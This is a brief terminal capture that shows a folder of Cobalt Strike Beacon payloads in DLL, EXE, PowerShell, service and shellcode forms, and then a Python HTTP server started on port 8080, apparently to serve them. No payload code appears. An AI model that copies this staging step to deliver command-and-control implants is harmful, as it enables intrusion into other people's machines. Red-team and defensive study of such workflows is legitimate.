 [root💀~/cobaltpayloads] [192.168.146.129] [2023-09-25 12:11:21]
# ls
Beacon_http_80_x64.dll Beacon_http_80_x86.dll
Beacon_http_80_x64.exe Beacon_http_80_x86.exe
Beacon_http_80_x64.ps1 Beacon_http_80_x86.ps1
Beacon_http_80_x64.svc.exe Beacon_http_80_x86.svc.exe
Beacon_http_80_x64.xprocess.bin Beacon_http_80_x86.xprocess.bin
Beacon_http_80_x64.xthread.bin Beacon_http_80_x86.xthread.bin
[root💀~/cobaltpayloads] [192.168.146.129] [2023-09-25 12:15:11]
# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...